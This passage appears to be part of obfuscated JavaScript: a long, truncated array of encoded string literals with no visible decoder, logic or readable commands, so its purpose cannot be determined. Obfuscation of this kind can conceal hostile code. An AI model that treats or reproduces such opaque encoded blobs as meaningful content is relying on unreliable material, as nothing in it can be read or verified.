WRhdMG','WPZdL8k5WPFcJq','hgCSjcW','BSoFlCkHW7e','eSkBWQVcGmoz','WOZcQhtdU8kq','BHZdPf8e','WOmCWPlcUZu','W6ZdNJ7dMCkz','meNcUwtcLq','WOiKdftcIW','wCoHW7zwWPW','WPZcLCkcWRS/','CMShW4hdLG','oI3cH8kzWRG','WOxcK8ktmvy','eCorhLT/','WPZdVCkaWRVdVW','jx9OFSog','h2pcKvdcNG','W4pcLK7dTSo0','CmoqlSkLW7a','W6hcLhhdGCoW','W4ifWPVdLe4','q8koAmkZfq','WRbYor3dHW','e3GPlZW','jxDohZS','yNFdGCkhW6y','WP/cMSofWRlcGq','vCoJWQZcR8oc','DSoCWQVcUCoG','WP1YkGxdPW','gSogqSkCWRm','DGxdMemh','WQhdNSkiWR3dJG','rSkxzmk/ea','nCo/WRpdVcq','WQOXWQFcMSkL','WPmqWPxcGZy','uNJdM8ogsa','m2dcRKRcLW','umoXWPzzWRy','WQq0W6RcNJq','WQtdNmkHBCoR','W7ivWRldSem','W6b+Dmkceq','W4bhW7dcKvm','W5GRlgZcJa','WR7dKSkuWQxdLG','mCkbWRBcOCoe','ngbPCmoA','qxhcNxtcSW','uMhcULFcJa','W6JdG8oJW6JcLq','g8onhfHK','WOldRmkgieC','WRJcOLhdT8kq','WP7dKSkNAmo3','W6tcSa/dI8kU','W4ybWOFdJ0C','W6xdG8oLW7dcJG','bKC6iJO','W7xcS8kyWRmB','WR0GWRJcH8k9','WPWoWPNdN8ok','WP0LcdpcOq','eSk6o8kKgq','W6FdH37cPCkW','wh7dLmokxa','WPaZowVcGG','jgvIFSov','WOBdHSkCzmo6','WPVdOmkeWOtdIa','vSkAvrZcLq','DHZdIf8r','WP/cOhJdQCk1','veX4W4PT','W7OqWOtdPwu','xCkxvdRcKq','Ba3dQN0m','WPCbmNlcRG','W4pcQ1hdU8oC','W4RdR8oPW7BcUq','WQRcICkmke8','qgBcL3RcTa','fXlcImkaWQW','WRjVkbVdOG','gmolxSkCWRi','W4BdOJ7dMCkd','vclcUSkeAW','vmoJW7fDWP0','o8k2jaFcHG','W4S/WOBdH1G','W5DhW7lcLKG','W6BdPmo9W51+','WOVdTCkmWQ7dSq','WRpcMSkGo1G','W7yKzqVcSG','DGpcPCkVBG','W6JdICo5W7VcJW','WOZdUwBcMSk3','fx9UW5LX','lLjbW4zg','WP40c17cLG','WPlcS8kqlvG','WOFdSCkYWPVdTa','WRJcRxddO8kl','W6BdPKddTSka','W64GwGxcPW','WQifkCoYna','WPaNdvFcIa','WRVcHKtcISo8','h8oBw8kEWQu','W6BcH3ldN8oT','wNNcJv3cRq','W5RcUSkaWQKe','WRZcKKBcHmoW','W7xcPX/dN8kN','wfRdT8oTyq','W77cSXZdJCkU','W6r9ESknhW','W4BdQMRcTCko','WR1LaIRdUW','W5BcJ8kGWQWe','W6xcKdhcH8kn','bNj3BmoT','WQGAk8oOmG','bSkXWRhcU8oO','WQNcO3ddPCk0','WQCRWPtcUsa','sxbTw8om','heSLgKu','eCkpWRtcMmoz','WQJdTmkMevu','hSkKl8khnG','WPJcJmkziv0','W6hcRSkyWRGh','wCkwEmkLgW','W5SuWPldG1a','WRegWPdcMrC','WQSUa1NcJq','W6ZcHCoGW4/cHsHYW5mpWRBcPmkkW44','dCkQWRtcGCo/','cSoUv8ksWOS','fmkmWQNcHmoz','W5jUECkRia','WQWGduZcJq','BCk8DrlcPq','WRhdM8kKWPpdPq','WR0TgCofma','WPCUhKJcJq','oe5eW4ze','WRzVWPxdMmoF','WQOLWRBcPsS','cuDJW4NcSW','vgXLW4HJ','WPmpWR7cUmk0','WOe7a0VcHW','tSkOzCkupq','g8kHp8kcpW','yXRcUCkZrW','tSkfyCkJcG','W7VcHHVdPCkX','WQH2WPddLCow','W6pcPCkyWQ4o','bmk9j8kopG','W6xcVSkyWQmc','WRiTWRdcH8kG','W6xcJb/dP8kR','s0BcLxJcUW','W77dP17dQSkz','WRmwWPZdKdK','W7nOz8kpca','W6/cRXhdImkN','WO0mc8odgG','jSkkd8kKeW','lmkpWORdOSo9','WP7cG8kclLS','t8odWORcU8oG','WQyRamohpW','W5ibWQFdPva','W4BdHCoDW7pcTW','WRZdLCkOWO3dKq','W63dG1pdM8ke','hWtcHCk9WOO','nYRdMCkbWQu','sgmaW7JdRG','DglcQ1FcUq','qmkkz8kXgW','lSkkWQldRZ8','oSoodLLm','W73dHmo1W63cGG','lCo4WQxdUtC','WQBdGCkjWR7dLa','iLhdRCkaWQm','WRG9WRZcNSk2','hSkjdmkioW','WPBcPYtcICkD','g8kqgMtcMG','e8o4kgzT','x2/dP8kvW6S','zgitW6tdLW','WQJdLmkyp1y','WO8qhdpcHq','WO3dVSkpWQZdUW','W4n5WRRdHv8','A8k7xd7cMa','WQpcSv7dPmkC','W7RdN0JcSmk+','nSovWQRdPam','b8kjm1dcJa','WPxcGSkcleC','WPRcUSkxqKS','cCozbxTt','aSkEfgNcHa','xhf/b8oT','wgtcMNBcRW','W7pdQKddTSkF','WRVcNhRdI8kd','WPjjiqtdIG','WOrhoG7dNW','jtBcVSkCWRa','e1lcN1JcOa','W6NcRI/cISk+','zSoYW4PZWRa','W7vKW4tcOgC','aMmZlIO','t8oDWQ/cQ8oJ','W4xdICo9WPdcTa','dfGibWm','l3b/W7TK','WQaSc8oeiW','ucdcUmkmEq','gSkSevpcNG','WOVdT8kaWRFdPq','W5foW73cGue','W77cOxtdU8o5','WPuSWO3cOCk+','W7ZdRmoVWOdcVq','W5JdJwldR8o5','W74xW4xdTfC','WQpdSCkdf8kw','nSoZv8k0W5W','lgbPzSoo','W6tdVxhdQ8kB','WPWrWRldRmoz','W68aWQZdOuO','swddICoUtG','W47dJSoPW7LV','vCoNW79sWOK','oSoOWQ7dObe','dmosWOVdMJC','W53cRCkNWQuC','wgtdQCkgW7q','jIxcJmkYWPy','WPjhWQxdVmoQ','WR5TjbJdHq','WRjNWO3dISoF','o0rjW5vf','W7RdHNZcUmkO','WP1xiGVdGW','daFdUvWT','WRldLCkAWQ7dMa','WPvfaXZdGa','WPu3dflcIa','WRGgWPVcPmku','WPFcTfBcMSoF','W6tdQCkkW5tcNW','rc7cQCksFG','kN/cSxNcUG','W63cGtxdPCk9','kIdcO8ksWQ8','WQRdUmk9WO7dKG','ESo+WP3cJmoG','eKPpW6ja','W4VcMXNcKSkl','W6lcLeRdGmkt','WOJcN8kinv4','gSkMWPJcQmoJ','xLpdImkCW6q','WOFdUmkbWOJdSG','W6OsWRJdTLm','W4BdO3tdRmkz','smoPC8kwnG','WRDdWQJdRmo2','AmouWQlcV8oR','FmkYyXFcVW','weldQmk9WOa','W4ldKSoZW7P6','gSoTimkdWOK','zmkBomkYmtZdMq','ttpdQN1S','WRX0WOtdH8oy','DG3dPgmo','omoboKrT','DWNdTCkhW6y','W77cUHBdNmkN','WPJcJmkukuW','kfnfW5Xe','WOqYevtcHa','WQm0WPBcOIO','nSoWWRRdRca','D8oloCkGW74','swVdNCorwq','WRldRmkdiuK','WPbgW67dNSom','h0XYW71u','v3pcTNxcOG','AhtdLCkBW7K','h10hmdm','bSoxafvU','BmoBoCoEW7e','fmoorCkjWQm','W5XnW7pcLKq','W6ddVKNdTCkg','iZJcPCkCWR8','WPdcRg3cICk6','bmkBWRtcR8oL','WRNcH0VcL8o9','WOSgcM7cOq','ehDRsmoT','W6FdPmofW4jx','WPBdImkNi10','WRJdVmkEWRBcMa','mu9lW45j','WQ3dHmkGyCo9','W716W5dcOhe','a2G3jY8','WP9flHVdLW','WQJcPSoLWRhcVq','CCoEWRFcQSo8','umokW4PDW7e','iclcVmkBWRO','khTUymot','vMBdK8oiua','WQW/WP3cVYe','W64BWR/dG3C','WRhcKuBcJCoW','g2WKW45N','W7BcMHVcLSkh','WPe4ceFcMG','ECokWQVcPmo/','DwtdImksW78','xmkfeCoBfG','rxhdJLOi','l8o3ixTQ','W7NcPrNdJ8kS','CSoBWQFcVmo+','WR8VWRxcJSkU','qSoJW7PjWP4','vbldH0SQ','WPxcHmouWRxcIa','W4znW7VcLeO','CCoyW5xcTmka','WQbqWQZdUCo7','ySoNW5XOWRW','zhyLnbS','W7JdLCo9W7VcGG','W4CnWOVdIfy','WOmnc3dcJq','WPpcMCkfiei','W7OEWRtdVuK','W5pcLZ7dVmkL','W7yiWRJdVvK','AHhdMvue','WQVcVK7dTSkm','W4ddOCogW6nR','xtJcQSk7WRe','W7ZcPr7cPmkx','WRKbWONcVX0','kwGNhGq','s2ddISojwW','W7ZcSIxcI8kQ','W6lcV8ksWQ4z','dCkrfM3cGq','WQldG8ksWRVdJa','WQnNWQZdMmoX','W4aoW6BdHva','WRXkWOtcMsC','E0ldQ8ozzq','qCoLW61qWOu','W6BdQ1FdV8ko','duzItmoS','WO3dUmkZWPpdSG','W73dGCoYW7xcHG','zSk2CGdcVW','WQW2WPdcUt8','WPCMgfdcHG','jxqSfW8','W4f4DSkZnq','s8klC8kGcW','W7JcN2ZdMSo3','o8kLfvJcHG','W6hcQmkEWRuB','W7RdNSogW7LV','j8o0WQxdUJS','eSkbcM3cIG','tSkpBmkTeG','cSoecfjX','WP9OnNBcOq','WQ/cLL3cMmoR','tMFdHmk6W4S','CNhdN8kxW6C','WQSlf3RcJa','W7dcH1pdUmo5','oxC0oY0','smohW5LPW7e','WQyMpmozkq','WQW3WOpcRce','WRbYqI7dGa','y3xdNSkiW6u','W5JcOexdSSof','k8okACo9WR0','WPpcGCkbmwy','WQFcKgJdISki','B8k3Cb7cUW','D8kWEGdcSG','lKNcRxpcLq','W7hdGCo+W6BcHG','xheit8oW','W5n8D8k/pq','pmkfWR/cG8oB','lhr2y8ou','zCoNWPRcGmos','CmofWQ/cRSo+','rCotW61CWPC','ztNcP8kYsW','W6SKra/cUW','W59dW6pcJ1K','pMK4aY8','k14ObIO','FKhdHmkgWQy','WQLSWO/dNmoY','W5SJW6RcUWa','W5BdJCkeW4Dw','pK9cW6fe','W79ylrtdQG','W7JdRvVdT8kr','WQidW7tcQCoe','n0/cHmkOWPK','otxcOSkEWRe','W6BdTCkXfM8','bSk6jCkmmG','W7hdHSo0W7pcJa','ASkWpSkyW4S','dmkrWQdcMmof','WRSRbCouoG','F8kwEcFcKG','t8oaW4dcOCoa','WP/dKSk5WQJdGW','WR9TWORdHCok','nSktWO3cQCo+','g8oYWPddUZe','W4ZcRW7cGSkQ','h8oqvSkjWR0','c3OWns0','fCklWQ/cGSo5','W7BcGbNdUmkD','WOuRge3cPG','WRa9WORcUZ4','aSk6nmkuoa','sCoeiCkDWPC','WOZcL8kec2S','WRSTWQVcHCk7','W6tdGmo9W7NcKq','WQSkj8oTpW','WR0Vo1RcMW','cCkmWQVcHSos','DSk6DtNcNa','WQ0shNJcSq','CKVcUe3cOa','WO7dVSkvWQpdVW','WR3dSCkDaf4','eSkYl8kzmq','W6FcRCk5WOWi','hvNcNeJcHW','WPCXaLxcJa','W4iqWPZdIve','oXGxh8kN','B24DW5hdGq','WQKYWRNcHSkY','W7ujWQBdUfm','W4BcQCo5W79y','vupdVmkEWRm','WRi7WOFcUtq','WRWLWQZcKSkM','W4NdMCknq8oG','wwFcMhRcPG','dCkhehlcGa','dmkMoCkxoG','hCoot8kcWRm','q8kLr8kIW7a','WO1mp03cLa','WOfdib3dHW','c2C6oJO','WQdcPNZdJ8k2','W5W4WPRdOhy','W4xdT8kZW5ldUG','D3eUW57dPG','WQiLWP7cUsG','h8kVhmkdja','WRxcJwNcO8oj','WQ/cTglcISo+','CCovWQRcOSoH','WQucgmo2pW','le1zW4bw','W4a4WRRdRuC','WPCqd3lcOW','nmo7hL5s','W68BWRJdVee','WRH6WO3dH8os','W6uJvHFcSG','sSo7b8kxW40','WOVdHSkdWPxdOa','hmkiWORcR8os','kSo7WRddUd8','W4FdQCoMW49W','W7VdLCo0W67cGa','nmo5WRRdTcu','W4nfWOxdRSosW4hcHq','vwRdH8oBsa','rf3dRmkUW54','W4ldKs3cLmoUW6JcISolf8o5k03cNa','p8kmWP3cMmoc','WRVcGeVcHSoU','WRRdPCkDnL0','WP7dPmkFWR7dTa','rCo8W6LlWRy','jwmbeHG','CSo0WRZcRmoJ','umkmCG7cQG','buetaG4','mmoEWQJdVb0','WRZdPSkrmfO','WPJdP8kpWQRdSG','W5/cP8kiWOKC','W4vxW5FcILG','W7JcQmkhWQKd','WObhlMpdVW','ESkTFb/cPG','WRhdVCkSq8ov','WR/cM8ov','W6brWPRcG1W','ACoBW7X+WQW','W4pdThBcOmk1','emkceMtcKq','WQBdJmkDWRpdLa','W7pdHSk5WPVdPG','W4ezWO7dIf8','WP7dTCkLWPNdNG','uHJcOCkUAG','W6VdL2RcO8k9','vWNdGSkvW70','m8o1d3bU','W6hdGSo7W67cKW','z8o+W45TWPC','A3yZW5hdQq','WR0ZcCoekW','WQHjWQZcTmky','r3RcJM3cTq','WQlcLSodWPZcRq','W4vrW6BcH0e','iw9TF8oB','WOtdOCksWRhdUG','W6/dRmoMW6/cGq','WRpcMSoHWRlcUG','W5i/vwZcQG','p0rtW4bA','W7OFWRVdT0m','m8oWlfvk','WPeGfv7cJa','WRNcLKVcJSo5','WRq1WPBcPYG','WOm/b8oSiG','W5bxW6ZcJ1O','EmkitSkJfW','W7ldOuFdQCkd','eSkVl8kxkG','tfO5W5NdGq','DSk0EqBcUG','WRuOWRNcGSkY','W6hcVqpdJmkR','W6u0WOxdGv8','b8kNWO3cNmoC','emkiew7cHq','W7JcN3FdNSo1','Cmo9jSk4W5e','W4hdNNxdTmkK','dCobhNDK','W7eBWRhdVfW','WOZdMeJcKCk1','gCogz0nD','WQddOCkEjLG','W6nTzSkudG','W7/cSX/dGmkT','lfRcN23cNW','W6BcQc7cLCkP','CMNdG8kyW6a','t8oQW61xWPW','WQORWPlcUZ4','WPlcI8oyWQRcJG','mJBcUSkyWRG','zgSnW5RdIW','kxGKhGq','WOdcGCozWQRcGG','WO3dTCkgWR/dTq','W6PrjbxdLG','WOOQfe/cMa','WRFcU2ldRmoQ','W6DKW5JcRh0','WOznWQ/dH8or','zCkRyCkGca','kSoKWRtdPdK','W5b7amk0ka','h8kXmCkqmq','W69kvmkvaa','ugxdMColwa','c8oqWO7dSZS','mtdcRCkxWQ8','WQldLSkfWR/dMa','WRDZWPFdJmoj','W5hcT8ksWRCI','grNdHfTS','W6TGqmkopG','W64rWRldPe4','zmoikSk+W7O','WRHGWPldMSoh','CxOKW7VdOW','W77dRvVdRSke','zCo9Cq7dUh7dS1XnW6ldMbhcQq','WQysWPZcUrW','bCkhcwJcNG','WPyGdeJcIG','WOWlnhRcOa','nNvkxmom','W48+zaNcSa','Dx07W4BdRG','W4n1W5pcJuW','vMBdJSotzq','vNxcI33cSW','ttJcR8kuyq','bWaslYK','WQq4bmoeiW','W7bLD8kbeG','WP/dSSkZWQRdMa','WO8Rcw7cJG','jfNcThFcMG','WQJdQ8kuifi','WPKhxmk0cW','WRFcHK3cKmoH','WORcISkGfMm','zmowlSk0W7W','n8o9WQtdRdW','W6yoWRxdU1a','pwfUECoB','xe3dP8kfWRG','WRGkoSk7vq','W5CgWO3dH0C','W73dQhhdUmko','wSksymkMfa','rYhcVSkgBa','ymodW5LPWPW','wcRdU8kLWP8','AG7dK1Sl','EghdOmk7W54','WORcUSkrhx0','imkNl3VcPG','WRFcK0tcMSo1','DgdcSvBcJW','W7/cOW/dNCkQ','WRCRWRdcG8k7','WRSJWORdRmk1','zhRcQ27cOG','iSkEjLddPW','muziW6XM','W6tcSqddJ8k5','mwrWzSoB','x1ddUSkEWQu','WPHho8obhG','W6HRD8kreW','gSkDf2ZcHq','WPtdICkhf8kw','WOvolGhdHa','e8kschxcHq','nZdcRCkjWQy','WRtdQSkEm08','WR/dHSkxj10','WORcTgVcPSou','y3GAW7JdKq','wZNcQCoVwW','mCkIgmkiha','WO3cJhFcK8o6','WPLAWONdSCo/','W5jrW6dcQfm','W6ldGwJcGCko','WQ/cLCkzhIa','W6qKWOtdPuu','bmotgKfS','WQGYWRRcJ8k/','W7JdNCo3W6/cHG','d8oagLLR','WRVcJf/cICoQ','rJddQhOV','WPdcUKdcRSoP','zCoelSkCWOi','fCkMWOZcMSo3','vcRdV8kbWQK','wCozW75DWRa','nSoHWQhdSsO','rSoKW4W2WPK','umoMdmkJW7W','WPhdOCkNmfy','W7VcRG/dJ8k8','WPVdPCk3WOJdRG','W7ZdJ1ZdLCk6','W4OBWRldSSo/','emkkbwZcGq','W5dcVLhdU8oe','oSk6WQ/cI8oZ','xeJdRCkyWRS','W7zSA8klca','zSk4yq/cUa','aSkuahNcHq','DsJdG18t','hgXLW6bb','D8k9FrRcPq','j8kNgwZcHW','xexdOmkcWQK','WO/dG8kvWR/dJW','WPNcSu7cSCoy','WOuOcSonha','qaNcSmkZzG','rSkszmk6dW','eSoUE8kfWOa','WPNdUmkxWRtdRa','bCkZomksna','WRSBzSoWkW','metcQxJcLG','W7NdQ1FdUCkt','AM7dQmoKW6G','weBdTmkCW4e','ECk5EHJcPG','B8ofWQBcOmoL','zSkAvapcPW','WQ/dUCkZWR/dOW','pCogk2bQ','WQKXWRBcHSkG','ndxcJSkDWQO','fCoQeNNcIG','W7NcS8kbWQyC','DmoXcmk3W50','W6CLvqRcUG','dCkrfLpcMa','wbNdINKB','WQJcL07cMSo5','W6hcI3xdMCoL','ACkYDHJcSG','W6tcUqJdJCk0','DSoimCkKW6G','gmk5WR7cMSo1','emohBCk8WOO','W6BcR8kkWRGA','gCkdWQVcMCoC','WPldSSkFWQ/dSq','rNxcN2NcOq','W6dcVc/cGSk2','WQqXWONcRX4','W4zAtCkbmG','kqdcMCo0WO4','W7yyWQ7dSvi','q0BdVSkvWR0','ySkWwSkYdG','WP1kpatdIG','krhdQaJdKJfFW6bSiCoLWO4','sKFdK8knWOa','BGFcQCo6bG','WP/cKSknlLC','W5ldSSkrWPTl','W7RcRs7dQmkm','EhKdW4xdIG','gCk4lmktlq','WOddMSoNWRNcRG','WRtcLfFcJ8o4','W682xa/cUa','WOa0dKRcJW','rCk1FCkTDW','bSkud3RcNa','jNKbbeu','WOmUWRJcK8kX','W4BcQCo8W5z1','WOiReCoVca','amoUt8kYWOm','qmkxzCkGhq','WOKKWRdcIJa','sJRdQMS','tmoYW6XwWPK','wSoAW5xdG8oG','WO4CCNNcQW','WRbYWOpdJCoC','W7iexItcUW','W6zGDSkteG','WOdcKCogWR7cIG','W4BdV0JdLCk2','gSkcbxpcNq','W4r4W73cPhS','WPrqoHFdGW','WRWOWOVcJSkL','mupcU3BcGW','WQ/dS8k5WRpdLW','ehSLhYO','dSk4mCkfjW','r8o+W7jcWOy','eJhcQSksWR8','W7ZcRYBcGSk0','W4dcKSkQWQSU','uKHLW6ddRq','WRrmhhlcIa','W5BdHmoWW61U','W7jRBmkddG','WRq9WRJcMSkK','f8kpWRpcH8ot','AhFdLSk6W4O','B8kOCWBcOq','W7u/WQNdTLq','W5hdN0BdLCkX','WQZcMf3cICo5','ACkODHtcTa','W6VcVIRcKCk0','k39WB8oC','WOWrch7cJW','fCkulg7cRq','tu/dPCknWQm','rSoKW61nWPK','qtFdHLuT','cmoSjmk7W7G','WPy1hLVcHq','W7PKACkCgq','W4WVWPZdGg8','qtFdQN0b','p1PpW4vi','nepcTNdcMW','W7hdPJ7dMCk4','gSkDWRRcJ8oc','u1hdHmkxwG','WRdcImoiWPxcIa','W7qxWRJdU0G','W43dLCoOW6z2','ax0Hpsq','kIBcOCknWQ4','i2DQzSot','W6RcLhpdMSoh','W7ddNKtdTCo5','aq7cISkcWPO','sK/cHSkZWP8','sSopemkFW78','WQnJWONdKCom','rYxcJhFcKa','WRJdG8oTW7yb','rstcVCkgBW','WRuCWOZcRtC','WOFdTCoEW6NcMG','h3b+','fSowgfj2','WPFdT8k5WONdPG','WPxcLCkUWOlcPG','ouTFW5Hs','nf1yW4nx','w2/dQmoSW54','EmkwbmkAkW','t8o8W7LqWRW','uKJdOSkM','jsFcISkOWRC','WPdcI8oiWRlcMa','us3cVmkoCq','W7pcQHddMSkN','wYNcSSkgCq','WR7dV8kLxSo8','WO1VW4ZcIY/cKmk3iSoLW4LIWOO','kWlcG8kCWRO','f8kykSkemW','W6vgB8k3oW','WORdH8kUW5ldOW','WP3dOCo7ohW','WRvYbWpdGq','ouRcP23cMq','yKG/W4FdOW','CmkLr8k9W7C','WRldQCkhpfO','AJ3dUKye','W4hdN0pcVCkv','WQRdMCk+ESoZ','r1ddRSkvWQu','EuZcQMBcLW','W77dHSoKW7RcKq','WONdK8kzWQGi','WOvKnt7dIG','WRa4hSoenG','WOtdMmkgq8ou','WQlcVfhcO8o4','oNpcQ3VcMW','W44KCatcSG','WOFcKmkgiZu','W6tdUIVcLmkL','aN00js8','WOdcLmkSWPaYyrm','iMhdRmkDWOG','W6ZdV0pcGCkt','hL1oW75H','WRRcMvtcK8oX','lmkkWQVdVL4','e25Uy8kK','WOFdTCoEW7xcTW','W7aHwrdcQq','WPWUhsRdNa','xwNdLCovua','mMnXBmok','WOZdIKlcRSk2','fv9itG','dmklWQhcJCoE','CxxdJCo9qq','WRddRL/cH8oY','W7NcQ8kmWQ4f','W5/cHJBdNmk2','W4ldOSo8W69E','z8o8W4T4WPe','WPuOde/cMa','WP/dH8k/WOBdSG','W7nXzSkkgq','WOu6kCoKca','WQKNmmo5vG','W7FcJxpdLSoW','WOvcpGxdLG','wuVdP8kbWQa','W7X7W5JcPhS','W5lcPKddPCo+','sLldSCkvWRG','hmkDWQpcJ8ok','W5iaxadcNW','W7D8W5VcGgu','W7/cGgZdGCoN','ArVdM10t','W5HsW7ZcILO','W5T7W4BcOLG','mfNcSxdcKq','WORcRr3cOCk5','W7idCXJcPW','ugtdLSouuW','E2pdHCkxW6u','WRy3WPxcUse','bmkkgCkwdG','WR3dHSkKDSo8','WQJdLSkhf2O','WOmeWQNcV8ky','W6tdMwpdLSkF','WROXWRhcNSk0','pNTFW4j2','D8oCWO/cN8ka','WOFdSmkCWQNdOa','W6RdNSoHW5pcPq','k1ntW49b','z3hdNmkoW6y','zSkPBqxcKq','W64kWRJdPeO','W6mBWORdKKe','lh50BCol','bmoDrCo5gW','WQ/dGmksWQtdJa','WRlcSNddI8kv','DmoFm8kGW7u','Cs3dPg4f','WRxcRK/dRCky','W5CyWPNdIvy','WQxdSmkpjgO','ywddK8khW6C','WQqHmLtcJW','hCkVbCk7cG','WRqaWQhcMqq','hM06pc8','WQ/dLSovaSok','WQu2WOdcSZ0','W7FcPmkrWQqd','BCkVEH7cSq','WOBdUSkDt8oV','mvnYW4TP','wwBdHSoAta','e09wta','W7aOW5ddKfW','W73cUmkaWQqg','WRdcReVdPmky','CSoiWQxcV8oH','dCoxx8kkWQa','gmk/WPhcVCo4','W7NdRSoyW7ba','CmowkmkIW6m','vgtcG2/cUG','e03cN33cNq','e8ooWR/cQ8oC','W6yqWRFdSei','W7FdVLNcGSkE','svpdPSknWQy','W7xcHhNdJ8oK','WOldSSkPsmoT','Dg/dLCklW70','pe1fW55n','W7BcRs3cISkU','WPZcHCkjWPOd','zwhdICkOW6q','W7ZdGSoKW79Y','WP4ZhuJcMG','W7NcSCkCWRCh','D8oSWOncW7e','fSkvcw7cHa','BCk4FrZcSW','BmojW5j+WRW','W6FdHNtcOSkO','WOJdSSkbWQNdPq','W7tcMCk4WOej','C3u/W5RdIG','uIpcRmkUCa','vCoTW4PsWPq','dmkaaM7cGa','w8klAaFdIW','W7/dT8oAW73cKG','vfZdUSkDWRO','W6TIFCksha','W6JdJ8oJW7NcHa','WPdcULhcRSoY','hCklWRdcNSok','W5pdNSoGW6r9','uIlcGHtcJq','vCo5W7bxWO0','xeRdOCkEWRq','W6Xuq2ZcJa','W63dHmo5W6BcNG','W4fEW6BcIua','t8kQrmk4dW','W7BcVSkyWRqg','nMraB8o7','msxcVmktWQS','W6dcRX/dVCkP','lCohA8kHWR4','W6xcTSknWRCz','W4DaW6FcK0i','fenewSoR','EmoBWQtcP8oi','W4xdJSoUW7DV','WOj2WOZdI8ol','y0NdVCkgWP0','W7ZcRW/dMSkZ','WRpdMCkAWQNdLa','W4/dHXFcO8ow','W6KYxxRcVHr6W6WbW7pcNSks','omoqWRNdKsK','lurqW4vh','W6dcQSkyWQSj','F8oAm8kYW7W','WOyioSoymq','muHoW55d','W6xdLNVcSCkZ','jtBcPSkaWRG','W43dSuJcTCkI','WOaQgvtcKq','rqBcI8kowG','WP/cN8kfmvC','W45oW7xcKeS','CmoiW6bZWP0','vmoidCkXW4a','FSodWOlcOCob','WPZcTgVcPSoz','wgFdR8k/WP8','cmktW5FcMSob','W5SLWPRcQNe','n1v1BSo3','EqNdGSkxW5W','W6VcGCoJW43cJK0JW6KbWQpcUq','WQRdPCkekfm','dLGKW4ddGq','E27dKSksW74','zrhdIKqp','W6ZdQ0pdR8kZ','WODljGVdJa','WOJdTSkcWPVdVW','i1fTFSkX','d8kHeSkGgq','WQNcK8kXgfC','bmkhWRpcNSoE','eSoYW5FcJSod','i0rLW5XM','W7NdJ3xdRmo5','WPhdO8kDWQZdRG','dmksdh3cIa','W6y3jGNdJG','n8oGWRddPZ0','wCkqWPzPWPu','hmkcfu/cQG','WQVdI8k7FSo2','xwxcM3BcPW','W57cHZ7dRmkh','W7JcP8kgWQez','tCoJWRJcN8o0','wmoHWOVcG8oA','WRRdTSkAjvK','WRFdO8kuifC','hCocrSkyWQK','W43dJmoLW7XJ','W7lcPX/dNSk7','WRWTg8oboq','WRRcUSk/WQRdIq','xCkxwItcSW','W53dKCkkWPdcPa','sIRdRmkLWP8','CCkXDHFcTa','tM7dJ8otxG','DSkNBbhcTa','lfjiW4Tr','xqtcOSkQWPC','W7TAW63cPg0','Ae/dQCkZW7K','dmozcfzM','agabbdK','WRtdPSkho04','WR/dM8kPB8oP','rwhcSvdcJW','oCkQnSkNfa','DHJdT3dcRW','d8oLWONcN8owWRtcPq','CZRcHCkkxq','e8kCWPBcRCo0','W6pdTh/cH8kB','W6ddG2lcUCkW','W67dR1hdTCks','W7BdK2JcTSkX','z0BdOCkxW6S','mSkOWRBcVSk+','W67dImoLW6FcJG','t0JdU8kFWRC','W640WRZdVL4','W7hcTdxcKSk3','ExatW4tdLq','WPZcKmkxkLC','W7lcNuxdHSoC','WQKoWPNcS8o7','rCkfW7bcWR4','CaxdHfSv','W6/dOMBcTSk7','W7/dTmosW7hcVG','rK/dVmknWRu','sGlcHCkTFW','n3L8E8oj','qSoYW6flWPa','EXZdHfGr','qhBcI3NcPW','W6T+DSklcW','W4K9WPldLKi','WQxdU8kErCoG','W7lcHdtdHmkP','WPeRe1hcHq','W4BdIwddLSk2','W7GdrYpcJa','WRmke3JcRa','W5z3W7BcRwy','b8kHu8kU','ntNcQSkFWRm','WPtcUMlcMSkv','W7FcHwxdJSoL','nCo+WRVdVIO','WPFcKwtcK8oZ','WQhdS8ktof0','xSkcwmkAoa','uCoQW7vPWPW','WOzbgdZdNG','WPPgobNdMq','W4xdJmo8W5z+','WOe2WOZdKfW','jmkmu8kimq','Emk5d8kleG','W6yxWQRdTfm','WOhcImorWP/cUW','rsVcUmkjCa','W57cJ0ZcUCoq','WRuno3NcKq','l3nOFmoy','W67dR0RdQ8kA','W6q1rGNcUa','g8kkomkwmG','WPzxpG/dJq','W7tdImoyWO4x','WQhcLeZcL8oH','W7uSraVcUa','lLZcQ3hcNW','A8ouWRVcQmo0','W7tdTCkeW5rD','W6PUDmkkaW','o1NcSNBcVa','FKZdRSo5WPm','W7TWESklfq','WPBcRSoiWONcNW','WQiWeSopoa','Cu3dKmo4qq','lXVcRCoajW','W6tdQ13dSmkD','WOdcRCoYWR3cGW','lgz9W6bt','W7dcQa7dKCkT','dmkmWQ3cI8oi','e2fdrCos','WOGsWRBcQb0','hSongfT1','h8kdgN7cNa','WOpdJmoYW5mMuXRdUcXk','ttpdQKqy','uupdTCk8W4y','W74sWRVdU10','ASo+W7LHWPm','dmkmWRVcJSow','igjJCCom','W7FdTuRdTCke','wutcQ8kIrW','W4qNzbhcUW','uCoxi8kfW5e','w8ktfqhcUa','kmo9WQJdVZG','uIFcSmknEq','WQ7cJuFcICoH','W64QvHFcQa','WPZdRSkcWR3dRG','bSoNWRtcVSoc','WQ/cVSkUfNG','W7/dN8oHW67cMq','nCo+WOddNsG','W57cMCkUWPao','ts7cVSkpya','AeGAW4FdTG','W7NcIu7dKSoC','W53cUmkEWQHK','g8kBWRVcHmoF','W73dImoWW7NdUa','WQJcHu3cKCoT','WR7cJxBcOCot','W4NdQmk5qSkd','DSoBmmk6W7u','WPVdU8kGWQ7dMa','W6ZcVs7cKSkh','WQimgmofoa','WRjJWPldMCol','W4nKxmkrfq','ybJdHmkUBW','C8kmCb7cKW','W4ZdK0NcPmkm','W7qKxWNcQa','WRldUmkcESoQ','uLqQW7pdJW','W6RdPxJcKmow','WONcKmksoe0','mmodWQVdKJC','W63cQt3cMSkX','zCoyWO3cGSod','qeFdU8krWRG','W6m8WORdGK4','WRldPSkymuS','eCkcWRdcMSof','WOBdTSkJrCo0','W6ZdVcVdQSky','W4fAW63cKK8','W4BdJ8o4W4zJ','W7aSuG7cSG','rKRcLNhcLW','WPFcNxhdHmkT','BwZdPSk+WRW','W7ddGfFdO8k2','WO7cLCknp00','sCkeW5BcGKGXWRmnW6ZdG8kB','W4JcUCkEWQ8U','c8kMWR3cI8oX','e8oYW5FcVSos','DaRdJSoVWOm','WPtcKmkkiee','FmozWPZcGSo4','wxZdICoxwW','W6OtWRVdQLy','W5CYWRZdNsW','W6ddK8kOWPDX','khvdW6Th','WQTHWQldK8o6','mCkOWQRcGSoE','WPhdIXZdMCoj','WPNdRCkbWR7dTW','WQy1f2/dRa','w2tdKSooua','lXJcHCkr